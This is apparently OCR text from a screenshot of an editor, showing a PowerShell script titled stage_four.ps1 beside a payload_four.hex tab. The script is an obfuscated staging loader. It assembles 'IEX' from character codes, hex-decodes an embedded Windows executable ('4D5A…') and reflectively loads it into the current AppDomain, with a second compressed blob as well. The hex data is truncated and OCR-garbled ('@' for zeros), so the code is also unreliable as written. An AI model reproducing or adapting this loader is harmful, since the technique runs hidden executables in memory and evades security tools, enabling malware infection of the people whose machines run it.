 ~/notepadjs/stage_four.ps1 - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
payload_four.hex × stage_four.ps1 ×
1 $IEX=[char]73 + [char]69 + [char]88
2 sal IEX $IEX
3
4 function convert_to_hex {
5 param($egIoQBX)
6 $egIoQBX = $egIoQBX -split '(..)' | ? { $_ }
7 ForEach ($kEIfKizs in $egIoQBX){
8 [Convert]::ToInt32($kEIfKizs,16)
9 }
10 }
11
12
13 $y='[System.AppDomain]'|IEX;
14 CurrentDomain=$y.GetMethod("get_CurrentDomain")
15
16 [String]$csharp_bytes='4D5A9@@@@3@@@@@@04@@@@@@FFFF@@@@B8@@@@@@@@@@@
17
18 [Byte[]]$loaded_library=convert_to_hex $csharp_bytes
19
20
21 [String]$yHqK='1F8B08@@@@@@@@@@04@@D4BD7B609345D630FEA4494BC04@@2B4
22 $module='CurrentDomain.Invoke($null,$null)'| IEX
23
24 $imported_library='$module.Load($loaded_library)'
25
Line 1, Column 1 Spaces: 4 PowerShell